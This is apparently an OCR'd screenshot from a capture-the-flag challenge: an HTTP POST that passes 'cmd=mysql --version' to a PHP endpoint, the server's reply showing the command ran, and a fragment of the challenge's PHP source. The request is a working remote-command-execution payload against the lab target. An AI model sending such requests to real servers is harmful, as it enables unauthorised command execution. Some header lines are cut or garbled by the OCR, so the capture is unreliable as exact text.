 POST / HTTP/1.1
Host: 942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show
Connection: close
Referer: https://942fd6f5-b2ba-4a20-8cab-9a37966a1af7.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=1
cmd=mysql --version
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Mon, 20 May 2024 05:52:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connecti
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,C
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 2121
mysql  Ver 15.1 Distrib 10.4.13-MariaDB, for Linux (x86_64) using readline 5.1
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />ini_set</span><span style="color:
#007700">(</span><span style="color: #DD0000">'open_basedir'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'/var/www/html/'</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: